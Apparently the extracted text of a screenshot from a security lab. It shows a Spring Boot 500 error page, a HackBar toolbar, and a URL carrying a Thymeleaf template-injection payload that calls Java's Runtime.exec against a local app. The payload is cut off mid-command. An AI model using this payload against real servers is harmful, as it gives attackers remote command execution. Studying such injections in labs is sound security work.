 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Thu Dec 21 19:39:13 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template "doc/13illy\p4d0rn", template might not exist or might not be accessible by any of the configured Template Resolvers
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://127.0.0.1:8080/doc/__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22whoa
:a.b